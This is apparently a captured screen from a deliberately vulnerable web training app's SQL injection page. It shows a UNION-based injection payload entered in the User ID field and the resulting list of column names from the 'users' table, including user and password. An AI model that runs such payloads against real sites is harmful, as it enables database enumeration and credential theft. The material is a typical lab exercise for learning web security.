 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: admin
Surname: admin
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: user_id
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: first_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: last_name
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: user
Surname: 2
ID: 1' union select column_name,2 from information_schema.columns where table_name='users' #
First name: password
Surname: 2